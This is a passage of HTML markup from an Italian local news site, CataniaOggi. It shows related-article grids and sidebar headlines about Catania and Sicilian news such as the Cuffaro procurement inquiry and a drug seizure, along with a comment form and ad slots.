                                            <img width="300" height="222" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20222'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/fiera-dei-morti-jpeg-300x222.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/fiera-dei-morti-jpeg.jpg 491w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/fiera-dei-morti-jpeg-300x222.jpg" /><noscript><img width="300" height="222" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/fiera-dei-morti-jpeg-300x222.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/fiera-dei-morti-jpeg-300x222.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/fiera-dei-morti-jpeg.jpg 491w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/cronaca" alt="View all posts in Cronaca"> 
                                 Cronaca
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/cultura-e-spettacolo" alt="View all posts in Cultura e Spettacolo"> 
                                 Cultura e Spettacolo
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://www.cataniaoggi.it/aperturesotto/catania-fiera-dei-morti-dal-31-ottobre-al-9-novembre-al-parcheggio-fontanarossa-29-10-2025">
                                        Catania, Fiera dei Morti dal 31 ottobre al 9 novembre al parcheggio Fontanarossa                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/10"> 
            29 Ottobre 2025 - 09:14            </a>
    </span>
                
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://www.cataniaoggi.it/cronaca/niko-pandetta-scarcerato-il-cantante-scontera-la-pena-in-calabria-28-10-2025">
                                            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/03/Niko-Pandetta-300x200.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/03/Niko-Pandetta-768x512.jpeg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/03/Niko-Pandetta-696x464.jpeg 696w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/03/Niko-Pandetta.jpeg 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/03/Niko-Pandetta-300x200.jpeg" /><noscript><img width="300" height="200" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/03/Niko-Pandetta-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/03/Niko-Pandetta-300x200.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/03/Niko-Pandetta-768x512.jpeg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/03/Niko-Pandetta-696x464.jpeg 696w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/03/Niko-Pandetta.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/cronaca" alt="View all posts in Cronaca"> 
                                 Cronaca
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://www.cataniaoggi.it/cronaca/niko-pandetta-scarcerato-il-cantante-scontera-la-pena-in-calabria-28-10-2025">
                                        Niko Pandetta scarcerato: il cantante sconterà la pena in Calabria                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/10"> 
            28 Ottobre 2025 - 22:57            </a>
    </span>
                
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://www.cataniaoggi.it/aperturedestra/catania-scoperto-deposito-di-droga-a-san-cristoforo-sequestrati-30-kg-di-marijuana-21-10-2025">
                                            <img width="300" height="252" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20252'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/A-S.-CRISTOFORO-LA-POLIZIA-DI-STATO-SCOVA-UN-DEPOSITO-CON-30-KG-DI-MARIJUANA-2-300x252.png 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/A-S.-CRISTOFORO-LA-POLIZIA-DI-STATO-SCOVA-UN-DEPOSITO-CON-30-KG-DI-MARIJUANA-2-768x645.png 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/A-S.-CRISTOFORO-LA-POLIZIA-DI-STATO-SCOVA-UN-DEPOSITO-CON-30-KG-DI-MARIJUANA-2.png 775w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/A-S.-CRISTOFORO-LA-POLIZIA-DI-STATO-SCOVA-UN-DEPOSITO-CON-30-KG-DI-MARIJUANA-2-300x252.png" /><noscript><img width="300" height="252" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/A-S.-CRISTOFORO-LA-POLIZIA-DI-STATO-SCOVA-UN-DEPOSITO-CON-30-KG-DI-MARIJUANA-2-300x252.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/A-S.-CRISTOFORO-LA-POLIZIA-DI-STATO-SCOVA-UN-DEPOSITO-CON-30-KG-DI-MARIJUANA-2-300x252.png 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/A-S.-CRISTOFORO-LA-POLIZIA-DI-STATO-SCOVA-UN-DEPOSITO-CON-30-KG-DI-MARIJUANA-2-768x645.png 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/A-S.-CRISTOFORO-LA-POLIZIA-DI-STATO-SCOVA-UN-DEPOSITO-CON-30-KG-DI-MARIJUANA-2.png 775w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturedestra" alt="View all posts in Aperturedestra"> 
                                 Aperturedestra
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/catania" alt="View all posts in Catania"> 
                                 Catania
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/cronaca" alt="View all posts in Cronaca"> 
                                 Cronaca
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://www.cataniaoggi.it/aperturedestra/catania-scoperto-deposito-di-droga-a-san-cristoforo-sequestrati-30-kg-di-marijuana-21-10-2025">
                                        Catania, scoperto deposito di droga a San Cristoforo: sequestrati 30 kg di marijuana                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/10"> 
            21 Ottobre 2025 - 09:10            </a>
    </span>
                
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                            </div>

        </div>
    </div>
</div>


                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cronaca/arriva-il-green-pass-rafforzato-24-11-2021#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.cataniaoggi.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='3334' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                
<aside id="secondary" class="widget-area sidebar-sticky-top">

    <div id="custom_html-2" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mg-adv-controller" 
        id="Cataniaoggi_SB" 
        data-slot="Cataniaoggi/SB" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280,300x600" 
        placementid-seedtag="33169359" 
        placementid-adasta="35049982" style="text-align: center;" >
</div></div></div><div class="widget covernews-widget catan-widget"><a href="https://www.ondigitalinnovation.com/?utm_source=dgt&#038;utm_medium=banner&#038;utm_campaign=on_start&#038;utm_id=adv_banner_web" aria-label="ON &#8211; Ads 300&#215;250"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt=""  width="300" height="250"   data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/09/ON-Ads-300x250-1.gif" /><noscript><img src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/09/ON-Ads-300x250-1.gif" alt=""  width="300" height="250"   /></noscript></a></div><div id="covernews_posts_slider-4" class="widget covernews-widget covernews_posts_slider_widget">                        <div class="em-title-subtitle-wrap">
                                    <h4 class="widget-title header-after1">
                        <span class="header-after">
                            Notizie in evidenza                            </span>
                    </h4>
                            </div>
                                <div class="posts-slider">
                                        <figure class="slick-item">

                            <div class=" data-bg-hover data-widget-slide read-bg-img">
                                <a  href="https://www.cataniaoggi.it/apertura/cuffaro-indagini-corrette-e-senza-condizionamenti-politici-la-difesa-contesta-le-intercettazioni-14-11-2025">
                                    <img width="640" height="406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20406'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-1024x649.jpeg 1024w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-300x190.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-768x487.jpeg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro.jpeg 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-1024x649.jpeg" /><noscript><img width="640" height="406" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-1024x649.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-1024x649.jpeg 1024w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-300x190.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-768x487.jpeg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                                </a>
                                                                <figcaption class="slider-figcaption slider-figcaption-1">

                                    <div class="figure-categories figure-categories-bg">
                                       
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/apertura" alt="View all posts in Apertura"> 
                                 Apertura
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                                    </div>
                                    <h2 class="slide-title">
                                        <a href="https://www.cataniaoggi.it/apertura/cuffaro-indagini-corrette-e-senza-condizionamenti-politici-la-difesa-contesta-le-intercettazioni-14-11-2025">Cuffaro: “Indagini corrette e senza condizionamenti politici” &#8211; la difesa contesta le intercettazioni</a>
                                    </h2>

                                    <div class="grid-item-metadata grid-item-metadata-1">
                                        
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            14 Novembre 2025 - 13:59            </a>
    </span>
                
                    </span>
                                            </div>
                                                                    </figcaption>
                            </div>
                        </figure>
                                                <figure class="slick-item">

                            <div class=" data-bg-hover data-widget-slide read-bg-img">
                                <a  href="https://www.cataniaoggi.it/apertura/appalti-pilotati-a-palermo-interrogatorio-per-cuffaro-e-altri-17-indagati-14-11-2025">
                                    <img width="461" height="298" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20461%20298'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08.png 461w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08-300x194.png 300w" data-lazy-sizes="(max-width: 461px) 100vw, 461px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08.png" /><noscript><img width="461" height="298" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08.png 461w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot-2025-11-14-alle-10.03.08-300x194.png 300w" sizes="(max-width: 461px) 100vw, 461px" /></noscript>                                </a>
                                                                <figcaption class="slider-figcaption slider-figcaption-1">

                                    <div class="figure-categories figure-categories-bg">
                                       
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/apertura" alt="View all posts in Apertura"> 
                                 Apertura
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                                    </div>
                                    <h2 class="slide-title">
                                        <a href="https://www.cataniaoggi.it/apertura/appalti-pilotati-a-palermo-interrogatorio-per-cuffaro-e-altri-17-indagati-14-11-2025">Appalti pilotati a Palermo, interrogatorio per Cuffaro e altri 17 indagati</a>
                                    </h2>

                                    <div class="grid-item-metadata grid-item-metadata-1">
                                        
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            14 Novembre 2025 - 08:00            </a>
    </span>
                
                    </span>
                                            </div>
                                                                    </figcaption>
                            </div>
                        </figure>
                                    </div>

            </div><div id="custom_html-3" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- CTOG_SB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2121737085751619"
     data-ad-slot="7230118445"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="covernews_posts_grid-6" class="widget covernews-widget covernews_Posts_Grid">

            <div class="widget-block">
                <div class="row">


                    <div class="col-sm-6 list">
                                                                        
                                <div class="spotlight-post">
                                    <figure class="categorised-article">
                                        <div class="categorised-article-wrapper">
                                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                                <a href="https://www.cataniaoggi.it/aperturedestra/inchiesta-appalti-pilotati-in-sicilia-iacono-e-tomasino-negano-accordi-romano-denuncia-una-gogna-mediatica-13-11-2025">
                                                    <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot_13-11-2025_161310_www.blogsicilia.it_-150x150.jpeg" /><noscript><img width="150" height="150" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/Screenshot_13-11-2025_161310_www.blogsicilia.it_-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>                                                </a>

                                            </div>
                                        </div>
                                    </figure>

                                                                        <figcaption>
                                        <div class="figure-categories figure-categories-bg clearfix">
                                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturedestra" alt="View all posts in Aperturedestra"> 
                                 Aperturedestra
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                                        </div>
                                        <h3 class="article-title article-title-1">
                                            <a href="https://www.cataniaoggi.it/aperturedestra/inchiesta-appalti-pilotati-in-sicilia-iacono-e-tomasino-negano-accordi-romano-denuncia-una-gogna-mediatica-13-11-2025">
                                                Inchiesta appalti pilotati in Sicilia, Iacono e Tomasino negano accordi: Romano denuncia “una gogna mediatica”                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            13 Novembre 2025 - 17:14            </a>
    </span>
                
                    </span>
                                                </div>
                                    </figcaption>
                                </div>

                            
                                <div class="spotlight-post">
                                    <figure class="categorised-article">
                                        <div class="categorised-article-wrapper">
                                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                                <a href="https://www.cataniaoggi.it/aperturedestra/sicilia-schifani-incontra-la-democrazia-cristiana-e-visita-lassessorato-famiglia-continuita-fiducia-e-servizi-ai-cittadini-12-11-2025">
                                                    <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/foto-copertina-1-scaled-1-150x150.jpg" /><noscript><img width="150" height="150" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/foto-copertina-1-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>                                                </a>

                                            </div>
                                        </div>
                                    </figure>

                                                                        <figcaption>
                                        <div class="figure-categories figure-categories-bg clearfix">
                                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturedestra" alt="View all posts in Aperturedestra"> 
                                 Aperturedestra
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/politica" alt="View all posts in Politica"> 
                                 Politica
                             </a>
                        </li></ul>                                        </div>
                                        <h3 class="article-title article-title-1">
                                            <a href="https://www.cataniaoggi.it/aperturedestra/sicilia-schifani-incontra-la-democrazia-cristiana-e-visita-lassessorato-famiglia-continuita-fiducia-e-servizi-ai-cittadini-12-11-2025">
                                                Sicilia, Schifani incontra la Democrazia Cristiana e visita l’Assessorato Famiglia: “continuità, fiducia e servizi ai cittadini”                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            12 Novembre 2025 - 19:35            </a>
    </span>
                
                    </span>
                                                </div>
                                    </figcaption>
                                </div>

                                                                        </div>

                    <div class="col-sm-6 full-plus-list">
                                                                        
                                <div class="spotlight-post">
                                    <figure class="categorised-article">
                                        <div class="categorised-article-wrapper">
                                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                                <a href="https://www.cataniaoggi.it/in-sicilia/appalti-e-sanita-tocca-a-saverio-romano-domani-lex-governatore-cuffaro-13-11-2025">
                                                    <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-300x200.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-768x512.jpeg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-150x100.jpeg 150w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-696x464.jpeg 696w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-631x420.jpeg 631w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo.jpeg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-300x200.jpeg" /><noscript><img width="300" height="200" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-300x200.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-768x512.jpeg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-150x100.jpeg 150w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-696x464.jpeg 696w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo-631x420.jpeg 631w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2023/11/procura-palermo.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                                </a>

                                            </div>
                                        </div>
                                    </figure>
                                                                        <figcaption>
                                        <div class="figure-categories figure-categories-bg">

                                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                                        </div>
                                        <h3 class="article-title article-title-1">
                                            <a href="https://www.cataniaoggi.it/in-sicilia/appalti-e-sanita-tocca-a-saverio-romano-domani-lex-governatore-cuffaro-13-11-2025">
                                                Appalti e sanità, tocca a Saverio Romano: domani l’ex governatore Cuffaro                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            13 Novembre 2025 - 07:43            </a>
    </span>
                
                    </span>
                                                </div>
                                    </figcaption>
                                </div>

                                
                                <div class="spotlight-post">
                                    <figure class="categorised-article">
                                        <div class="categorised-article-wrapper">
                                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                                <a href="https://www.cataniaoggi.it/aperturesotto/palermo-memoria-difensiva-per-gaetano-galvagno-i-legali-documentano-lassenza-di-rilievi-penali-13-11-2025">
                                                    <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/Gaetano-Galvagno-150x150.jpg" /><noscript><img width="150" height="150" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/Gaetano-Galvagno-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>                                                </a>

                                            </div>
                                        </div>
                                    </figure>
                                                                        <figcaption>
                                        <div class="figure-categories figure-categories-bg">

                                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
